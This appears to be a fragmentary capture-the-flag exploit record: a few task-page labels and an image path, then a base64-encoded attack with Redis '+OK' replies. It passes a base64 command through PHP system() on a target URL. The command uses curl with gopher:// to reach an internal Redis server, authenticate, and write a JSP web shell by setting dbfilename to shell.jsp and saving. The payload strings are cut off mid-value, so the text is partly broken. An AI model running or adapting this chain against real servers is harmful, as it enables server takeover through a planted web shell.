 URL
hcHBzL1JPT1QvJTBBY29uZmlnJTIwc2V0JTIwZGJmaWxlbmFtZSUyMHNoZWxsLmpzcCUwQXNhdmUlMEFxdWl0Ig==
Download Task File
Download Task File Detail
http://172.2.239.5/1.php?
1=system(base64_decode('Y3VybCAtdiAiZ29waGVyOi8vMTcyLjIuMjM5Ljc6NjM4MC9fYXV0aCUyMGN0ZnNob3dfMjAyNSUwQXNldCUyMG1hcnMlMjAnJTNDJTI1JTIw
+OK
+OK
+OK
+OK
+OK
+OK